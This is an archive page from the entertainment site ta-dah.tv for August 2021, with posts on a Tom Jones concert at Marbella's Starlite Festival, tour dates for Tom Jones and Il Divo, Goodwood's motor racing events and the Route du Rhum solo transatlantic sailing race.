<li id="menu-item-4042" class="dark-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://ta-dah.tv/sports-channel/">SPORT</a></li>
<li id="menu-item-107" class="light-green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://ta-dah.tv/travel-lifestyle-channel/">TRAVEL</a></li>
<li id="menu-item-108" class="purple-color menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ta-dah.tv/art-culture-channel/">ART/CULTURE</a></li>
</ul><div class="mobile-menu-footer"><ul id="menu-top-right-navigation-1" class="header-top-nav d-flex"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://ta-dah.tv/press-media/">Press/Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ta-dah.tv/contact/">Contact</a></li>
</ul><ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.tiktok.com/@tadah.tv?_d=secCgYIASAHKAESPgo8Q5FuXcU21xIzFAMr0bfu92qsEGSiFqeKkrvWz0InEhuoQqgq%2FkS064NAuvZA8V8ZcgsD6qEvjdd2%2F7nuGgA%3D&#038;checksum=8912975319c6a689810eb9b99657dc7799c740925d244f135afb659f8b581f57&#038;language=en&#038;sec_uid=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;sec_user_id=MS4wLjABAAAAZt96Efa26h7HxonMS9drU6WDC630Pqv-QDF5yCIC20jpg2aSgtw2HKI2UoeIDSl7&#038;share_app_id=1233&#038;share_author_id=7002883536407626758&#038;share_link_id=C1A9032D-09DA-4BB1-8A6F-46D30B024AFF&#038;tt_from=whatsapp&#038;u_code=dkcgc291b95cck&#038;user_id=7002883536407626758&#038;utm_campaign=client_share&#038;utm_medium=ios&#038;utm_source=whatsapp&#038;source=h5_m&#038;_r=1&#038;is_copy_url=1&#038;is_from_webapp=v1"><i class="fab fa-tiktok"></i></a></li></ul></div></div>
							
						</div>

					</div>

				</div>

				
				<nav class="navigation"><ul id="menu-main-navigation-1" class="d-flex"><li class="green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://ta-dah.tv/">HOME</a></li>
<li class="sea-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://ta-dah.tv/music-channel/">MUSIC</a></li>
<li class="red-color menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://ta-dah.tv/fashion-channel/">FASHION</a></li>
<li class="pink-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4041"><a href="https://ta-dah.tv/wellness-channel/">WELLNESS</a></li>
<li class="dark-blue-color menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://ta-dah.tv/sports-channel/">SPORT</a></li>
<li class="light-green-color menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://ta-dah.tv/travel-lifestyle-channel/">TRAVEL</a></li>
<li class="purple-color menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://ta-dah.tv/art-culture-channel/">ART/CULTURE</a></li>
</ul></nav>
			</header>

<div class="wrap">

			<header class="page-header">
			<h1 class="page-title">Month: <span>August 2021</span></h1>		</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

					
<article id="post-5423" class="post-5423 post type-post status-publish format-standard has-post-thumbnail hentry category-music-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/music-channel/tom-jones-tour-dates-europe-2022/" rel="bookmark"><time class="entry-date published" datetime="2021-08-20T17:55:46+00:00">August 20, 2021</time><time class="updated" datetime="2021-12-04T00:15:40+00:00">December 4, 2021</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/music-channel/tom-jones-tour-dates-europe-2022/" rel="bookmark">Tom Jones &#8211; Tour dates Europe 2022</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/music-channel/tom-jones-tour-dates-europe-2022/">
				<img width="1280" height="720" src="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19.png" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19.png 1280w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19-300x169.png 300w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19-1024x576.png 1024w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19-768x432.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<div>When Tom Jones plays the Starlite Festival in sunny Marbs, the whole of the Costa del Sol turns up! Covid had put a spanner in the works in the last two years, with many live gigs cancelled, so people were absolutely pumped to have this living legend back in their Spanish hood. Apart from the barmy army, waving their Welsh flags, fans from all over Europe attended, including Denmark, Holland, Germany &amp; Portugal, eagerly awaiting what Tom’s ’Surrounded By Time’ tour would bring.</div>
<div></div>
<div>Following this recent studio album of his, anybody who knows Tom Jones, also knows that he is open to new sounds and beats, so quite apart from classics like ‘Delilah’ (which they played in bossanova style as a nod to being in a Latin country), and &#8216;Green, Green Grass of Home’, the crowd erupted when rocky ’Sex Bomb’ came along! Staying with rock/pop, he then covered Prince’s song ‘Kiss’, and needless to say, ‘You Can Leave Your Hat On’ was delivered with the sexiest vocal around! However, the endlessly talented TJ managed to rap, lent his voice to some far out beats with Indian Sitar sounds, and kept true to his love of RnB &amp; Blues itself. His band comprised of extraordinary musical talent as well, offering great solos and individual performances on the same level. No slack at any time&#8230;</div>
<div></div>
<div>On a day when temperatures reached highs of 37ºCelsius, he turned up the heat on stage at night! The Nagüeles quarry (La Cantera de Nagüeles), where the boutique festival is staged, is situated up in the mountains above Marbella and  was a perfect location for Sir Tom to perform at: a little ‘far out’ and properly colourful, in particular when the spot lights hit the rock walls of the quarry surrounding the stage &#8211; it was the ultimate setting for such a unique show! The event followed strict covid guide lines, and whilst festival goers have to wear a mask during the sit-down concert, it felt just wonderful to have the stage so close and have Sir Tom perform at such close proximity, when sitting in the stalls and the VIP boxes.</div>
<div></div>
<div>
<p>It was a brilliant night out, with plenty of entertainment going on outside the auditorium after Tom’s show, so hit the start button below now to sample the atmosphere during the concert.</p>
<p><img decoding="async" class="alignnone size-full wp-image-5424" src="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19.png" alt="" width="1280" height="720" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19.png 1280w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19-300x169.png 300w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19-1024x576.png 1024w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-18.47.19-768x432.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></p>
<h4>Tour dates</h4>
<ul>
<li>20 July 2022: Fulda/DE, Domplatz Fulda</li>
<li>24 July: Carlisle/UK, Bitts Park</li>
<li>28 July: Cologne, Roncalliplatz</li>
<li>29 July: Tønsberg/NO, 2022 Brygga i Tønsberg</li>
<li>06 Aug: Kiel/DE, Schleswig Holstein Festival</li>
<li>07 Aug: Halle/DE, Freilichtbühne Peißnitz</li>
<li>10/11 Aug: Edinburgh, Princes Street Gardens</li>
</ul>
<h4>For more information:</h4>
<div><a href="http://tomjones.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=http://tomjones.com&amp;source=gmail&amp;ust=1629568175915000&amp;usg=AFQjCNGXnBSsttO42nv3NhpZ8k7ClJH5_A">tomjones.com</a></div>
</div>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

<article id="post-5408" class="post-5408 post type-post status-publish format-standard has-post-thumbnail hentry category-art-culture-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/art-culture-channel/il-divo-tour-dates-europe-2021-2022/" rel="bookmark"><time class="entry-date published" datetime="2021-08-15T17:07:08+00:00">August 15, 2021</time><time class="updated" datetime="2021-12-04T00:16:56+00:00">December 4, 2021</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/art-culture-channel/il-divo-tour-dates-europe-2021-2022/" rel="bookmark">Il Divo Tour Dates Europe 2021 &#038; 2022</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/art-culture-channel/il-divo-tour-dates-europe-2021-2022/">
				<img width="640" height="425" src="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed.png" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed.png 640w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-300x199.png 300w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-5409" src="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed.png" alt="" width="640" height="425" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed.png 640w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-300x199.png 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<h4>Tour dates</h4>
<ul>
<li>01/02 Dec: Southend-on-Sea, Southend Cliffs Pavillion: UK Xmas Tour</li>
<li>03 Dec: Bournemouth, Bournemouth Int’l Centre: UK Xmas Tour</li>
<li>04 Dec: Brighton, Brighton Centre: UK Xmas Tour</li>
<li>06 Dec: Bath, Bath Forum: UK Xmas Tour</li>
<li>07 Dec: Hull, Hull Bonus Arena: UK Xmas Tour</li>
<li>09 Dec: Nottingham, N’ham Royal Concert Hall: UK Xmas Tour</li>
<li>11 Dec: Harrogate, Harrogate Convention Centre: UK Xmas Tour</li>
<li>12 Dec: Edinburgh, E’burgh Usher Hall: UK Xmas Tour</li>
<li>14 Dec: Manchester, Manchester Bridgewater Hall: UK Xmas Tour</li>
<li>16 Dec: Birmingham, B’ham Arena: UK Xmas Tour</li>
<li>17 Dec: London, SSE Arena Wmbley: UK Xmas Tour</li>
<li>08 July 2022: Marbella, Starlite Festival</li>
<li>19 Oct: Kaunas/LI, Zalgirio Arena</li>
<li>28 Oct: Budapest, Budapest Arena</li>
<li>30 Oct: Antwerp, Sportpaleis</li>
</ul>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

<article id="post-5398" class="post-5398 post type-post status-publish format-standard has-post-thumbnail hentry category-art-culture-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/art-culture-channel/affordable-art-fair-hamburg-11-14-november21/" rel="bookmark"><time class="entry-date published" datetime="2021-08-15T16:56:56+00:00">August 15, 2021</time><time class="updated" datetime="2021-10-30T09:04:36+00:00">October 30, 2021</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/art-culture-channel/affordable-art-fair-hamburg-11-14-november21/" rel="bookmark">Affordable Art Fair Hamburg: 11 &#8211; 14 November’21</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/art-culture-channel/affordable-art-fair-hamburg-11-14-november21/">
				<img width="1452" height="704" src="https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-10-30-at-10.03.53.png" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-10-30-at-10.03.53.png 1452w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-10-30-at-10.03.53-300x145.png 300w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-10-30-at-10.03.53-1024x496.png 1024w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-10-30-at-10.03.53-768x372.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

<article id="post-5393" class="post-5393 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-lifestyle-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/travel-lifestyle-channel/puglia-italy-the-ristorante-grotta-palazzese-in-southern-italy-has-to-be-the-most-romantic-place-to-take-her-to-if-you-want-her-to-say-yes-grottapalazzese-it/" rel="bookmark"><time class="entry-date published" datetime="2021-08-15T16:45:28+00:00">August 15, 2021</time><time class="updated" datetime="2023-10-18T14:46:08+00:00">October 18, 2023</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/travel-lifestyle-channel/puglia-italy-the-ristorante-grotta-palazzese-in-southern-italy-has-to-be-the-most-romantic-place-to-take-her-to-if-you-want-her-to-say-yes-grottapalazzese-it/" rel="bookmark">Puglia/ Italy &#8211; Ristorante Grotta Palazzese</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/travel-lifestyle-channel/puglia-italy-the-ristorante-grotta-palazzese-in-southern-italy-has-to-be-the-most-romantic-place-to-take-her-to-if-you-want-her-to-say-yes-grottapalazzese-it/">
				<img width="640" height="424" src="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed.jpg" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/unnamed.jpg 640w, https://ta-dah.tv/wp-content/uploads/2021/08/unnamed-300x199.jpg 300w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

<article id="post-5388" class="post-5388 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-lifestyle-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/travel-lifestyle-channel/goodwood-revival-2021/" rel="bookmark"><time class="entry-date published" datetime="2021-08-15T16:37:57+00:00">August 15, 2021</time><time class="updated" datetime="2022-09-28T10:33:17+00:00">September 28, 2022</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/travel-lifestyle-channel/goodwood-revival-2021/" rel="bookmark">Goodwood 80th Members’ Meeting on 15-16 April’23</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/travel-lifestyle-channel/goodwood-revival-2021/">
				<img width="902" height="428" src="https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2022-09-28-at-12.32.21.png" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2022-09-28-at-12.32.21.png 902w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2022-09-28-at-12.32.21-300x142.png 300w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2022-09-28-at-12.32.21-768x364.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<p>This is indeed one of the hippest vintage racing events in the world! All participants take it quite seriously, so to relive the glamour of the past (girls and engines, that is) everybody goes through great lengths to make it an event to remember. The action on the tarmac is also super exciting, so check the vid above to get a flavour of what it’s like to race vintage cars &#8211; and by God, is the competition fierce! (goodwood.com)</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/eC16R0SsTDk" width="100%" height="415" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<p>&nbsp;</p>
<h3>Goodwood Races</h3>
<p>Hidden in the stunning countryside of West Sussex, Goodwood house and estate are set across 12,000 acres and is considered one of England’s greatest sporting estates. The Duke of Richmond hosts the spectacular and historic events this estate has become famous for and they really are a must-note on any social calendar. The well-established estate has developed over decades to provide the perfect backdrop for thrilling sporting events, whilst also being able to offer a whole host of additional hospitality year-round!</p>
<h3>Goodwood’s Famous Races</h3>
<p>Festival of Speed – The Festival of Speed is considered by Goodwood to be ‘The world&#8217;s largest automotive garden party’, that alone is enough to sell it to us! having celebrated its 25th anniversary in 2018, this is a well-loved event and draws in crowds of around 200,000 people each year, it is an event not to miss. It has been designed to be a total celebration of motorsport, allowing guests to get up close to both cars and bikes as they zoom up a hill climb track. On top of this, guests have the chance to meet some of the most famous faces in racing today from across F1 and MotoGP, what more could you ask for? However, the Festival of Speed is not just for petrol heads and car fanatics, it really is great for the whole family. As an added benefit, kids under 12 go free! With some top-class hospitality, Goodwood Estate really do know how to host an event!</p>
<p>Goodwood Revival – Take a step back in time and explore the historic race meeting that is Goodwood Revival! This event is completely staged in a period theme and recently celebrated its 20th anniversary. The current Duke of Richmond opened this event in 1998, and it is the only historic race meeting to be hosted in a period theme. With the aim of recreating both the fashions and culture of the post-war years, this unique event is not just about historic race cars. Although not compulsory, we love the element of dress up Goodwood Revival allows its guests to take part in. Women could choose to go as a 40s housewife, 50s rock chick, or 60s Carnaby Street Fashionista! While men could choose 40s RAF Air Crew, 50s Teddy Boy, or 60s Mod Men Fashion. This element of the event really makes for a unique and spectacular affair. See you there!</p>
<h3>Experiences at Goodwood</h3>
<p>Whether you want to hit the racetrack, golf course, restaurant, or even the skies, Goodwood have a huge choice of experiences to book for you and your loved ones. Get an afternoon tea booked in at their famous restaurant for your special event or treat the golfer in your life to a special birthday round. Here are just some of the spectacular experiences you can book:</p>
<ul>
<li>Flying lessons</li>
<li>Golfing with a pro</li>
<li>Spa Packages</li>
<li>Clay Shooting</li>
<li>Dining at Farmer, Butcher, Chef – Goodwood’s flagship restaurant</li>
</ul>
<h3>The History of Goodwood: England’s Greatest Sporting Estate</h3>
<p>As expected, Goodwood is rich in history, with the first Duke of Richmond buying the house in 1689, starting as a gentlemen’s residence. Over the years each Duke ,who took residency, saw to expand this vast estate. By the end of World War 2 the wartime Westhampnett Airfield was modified to become the famous Goodwood Motor Circuit which was then known to be Britain’s most prestigious circuit for an astounding eighteen years from 1948-1966.</p>
<p>By the 50s the 10th Duke of Richmond, as chairman of the Goodwood Group of Companies, saw the Goodwood Estate go from strength to strength. Overseeing the development of the racecourse and hosting the renowned international dressage championships for an incredible 21 years. Throughout the post-war years, Goodwood was slowly earning its well-deserved title as ‘England’s Greatest Sporting Estate’.</p>
<p>Taking us up to the modern day, the current Duke of Richmond strives to keep the Goodwood Estate a special place to be throughout the year, whilst bringing it into the 21st century with digital events and livestreams, the dedication is clear to see. Goodwood really is one of the best places to visit for all round thrills and experiences. The sporting events and hospitality are second to none and keep guests coming back year on year. All there is left for us to say is, get yourself down to Goodwood!</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

<article id="post-5384" class="post-5384 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-lifestyle-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/travel-lifestyle-channel/parislongchamp-qatar-prix-de-larc-de-triomphe-2-3-october-2021/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-15T16:30:50+00:00">August 15, 2021</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/travel-lifestyle-channel/parislongchamp-qatar-prix-de-larc-de-triomphe-2-3-october-2021/" rel="bookmark">ParisLongchamp &#8211; Qatar Prix de L’Arc De Triomphe: 2 &#038; 3 October 2021</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/travel-lifestyle-channel/parislongchamp-qatar-prix-de-larc-de-triomphe-2-3-october-2021/">
				<img width="1752" height="896" src="https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-08-15-at-17.29.57.png" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-08-15-at-17.29.57.png 1752w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-08-15-at-17.29.57-300x153.png 300w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-08-15-at-17.29.57-1024x524.png 1024w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-08-15-at-17.29.57-768x393.png 768w, https://ta-dah.tv/wp-content/uploads/2021/08/Screenshot-2021-08-15-at-17.29.57-1536x786.png 1536w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

<article id="post-5371" class="post-5371 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-channel">
		<header class="entry-header">
		<div class="entry-meta"><span class="screen-reader-text">Posted on</span> <a href="https://ta-dah.tv/sport-channel/route-du-rhum-france-guadeloupe-boat-race/" rel="bookmark"><time class="entry-date published" datetime="2021-08-07T11:09:49+00:00">August 7, 2021</time><time class="updated" datetime="2025-02-23T17:02:44+00:00">February 23, 2025</time></a></div><!-- .entry-meta --><h2 class="entry-title"><a href="https://ta-dah.tv/sport-channel/route-du-rhum-france-guadeloupe-boat-race/" rel="bookmark">Route Du Rhum 2026: Saint Malo > Guadeloupe from 26 November &#8211; 10 December</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://ta-dah.tv/sport-channel/route-du-rhum-france-guadeloupe-boat-race/">
				<img width="1280" height="718" src="https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44.png" class="attachment-tadah-featured-image size-tadah-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44.png 1280w, https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44-300x168.png 300w, https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44-1024x574.png 1024w, https://ta-dah.tv/wp-content/uploads/2022/11/Screenshot-2022-11-17-at-16.07.44-768x431.png 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<h1>Route du Rhum: The Atlantic&#8217;s Most Epic Solo Sailing Challenge</h1>
<p>Few sailing events rival the excitement and challenge of the Route du Rhum, the legendary solo transatlantic yacht race.</p>
<p>At <span style="color: #3366ff;"><a style="color: #3366ff;" href="http://TA-DAH.TV">TA-DAH.TV,</a></span> we love feats of epic human endurance. So, you know we had to investigate this event in more detail.</p>
<p>Imagine setting sail alone across the vast, unpredictable Atlantic Ocean, with nothing but your skill, determination, and a racing yacht standing between you and glory.</p>
<p>Like the incredible <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://ta-dah.tv/sport-channel/vendee-globe-boat-race/">Vendée Globe yacht race</a></span>, this test of maritime mettle pits some of the best sailors in the world against unforgiving waters. Check out our video now to learn more about this awesome challenge. Or keep reading for the full rundown.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/uissvmFQL2E" width="100%" height="415" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<h2>What Is the Route du Rhum?</h2>
<p>The Route du Rhum has become a hallmark of solo ocean racing. Founded in 1978 by French entrepreneur Michel Etevenon, he wanted to create a transatlantic race that would push sailors to their absolute limits.</p>
<p>Known as the &#8220;Queen of Transatlantic Races,&#8221; it brings together professional and amateur sailors alike, offering an equal opportunity to chase glory.</p>
<p>The race spans 3,542 miles (6,562 kilometers) across the Atlantic, stretching from the historic port of Saint-Malo in Brittany, France, to the tropical paradise of Pointe-à-Pitre in Guadeloupe.</p>
<p>The Route du Rhum is not for the faint of heart. It&#8217;s a true maritime marathon that has been capturing the imagination of sailing enthusiasts for over four decades.exposing competitors to the harsh realities of solo sailing—unpredictable weather, isolation, and grueling physical demands.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10527" src="https://ta-dah.tv/wp-content/uploads/2021/08/Picture-1.webp" alt="Sailors in the Route du Rhum set sail across the Atlantic in search of glory" width="941" height="487" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/Picture-1.webp 941w, https://ta-dah.tv/wp-content/uploads/2021/08/Picture-1-300x155.webp 300w, https://ta-dah.tv/wp-content/uploads/2021/08/Picture-1-768x397.webp 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></p>
<h2>A Race Like No Other</h2>
<p>What makes the Route du Rhum truly special is its incredible diversity. Unlike many sailing competitions, this race welcomes a remarkable variety of boats and sailors &#8211; from professional racers to passionate amateurs, all united by their love of the ocean and their hunger for adventure.</p>
<h2>The Six Spectacular Boat Categories</h2>
<p>The race features six jaw-dropping boat categories, each with its own unique character. Let’s get you more acquainted with each class now.</p>
<ol>
<li> <strong>Ultim32/23:</strong> The speed demons of the sailing world. These massive, cutting-edge vessels are designed to absolutely fly across the Atlantic.</li>
<li><strong> IMOCA:</strong> 60-foot ocean racing monohulls that are essentially floating laboratories of maritime innovation.</li>
<li> <strong>Ocean Fifty:</strong> 50-foot multihulls that bring serious competitive energy to the race.</li>
<li> <strong>Class40:</strong> A category perfect for amateur and professional racers alike, featuring 40-foot monohulls.</li>
<li> <strong>Rhum Mono:</strong> A fascinating mix of boats ranging from 40 to 60 feet, including everything from modern prototypes to historic vessels.</li>
<li> <strong>Rhum Multi:</strong> Multihulls under 64 feet that promise intense, nail-biting competition.</li>
</ol>
<h2>Breaking Records and Challenging Limits</h2>
<p>The 2022 race was a testament to human endurance and technological marvel. Charles Caudrelier blazed across the finish line in his Maxi Edmond de Rothschild Ultim in an astonishing 6 days, 19 hours, 47 minutes, and 25 seconds.</p>
<p>Hot on his heels were François Gabart and Thomas Coville, with veteran sailor François Joyon making an impressive fourth-place finish.</p>
<h3>Controversy in 2022 Route du Rhum</h3>
<p>Unfortunately, the 2022 installment of the maritime challenge ended in tragedy when <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://monacolife.net/a-tragedy-that-will-forever-mark-the-route-du-rhum-2022/" target="_blank" rel="noopener">two people lost their lives</a></span> in the final stages of the event.</p>
<p>The incident involved the capsizing of a support boat, resulting in the deaths of 35-year-old François Naveilhan. This event occurred when the boat hit an oncoming wave, causing it to overturn and trap several passengers underneath.</p>
<p>This awful incident underpins just how challenging this event is.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10528" src="https://ta-dah.tv/wp-content/uploads/2021/08/Picture-2.webp" alt="Graphic showing the course for the Roue du Rhum." width="941" height="527" srcset="https://ta-dah.tv/wp-content/uploads/2021/08/Picture-2.webp 941w, https://ta-dah.tv/wp-content/uploads/2021/08/Picture-2-300x168.webp 300w, https://ta-dah.tv/wp-content/uploads/2021/08/Picture-2-768x430.webp 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></p>
<h2>More Than Just a Race: How Route du Rhum Celebrates Diversity</h2>
<p>One of the most inspiring aspects of the Route du Rhum is its growing diversity. Each edition sees more women taking on this incredible challenge, shattering stereotypes and proving that courage knows no gender.</p>
<p>Legendary sailors like Ellen MacArthur, who won twice (in 1998 and 2002), have become icons, inspiring a new generation of sailors to push beyond perceived limitations.</p>
<h2>The Magic of Saint-Malo</h2>
<p>The race doesn&#8217;t just start in Saint-Malo &#8211; it transforms the entire city into a sailing festival. Imagine 13 days of build-up, with each boat category getting its own parade, and over 1.35 million visitors turning up to witness the spectacle.</p>
<p>The historic port city becomes a carnival of maritime excitement, celebrating its deep connection to the sea.</p>
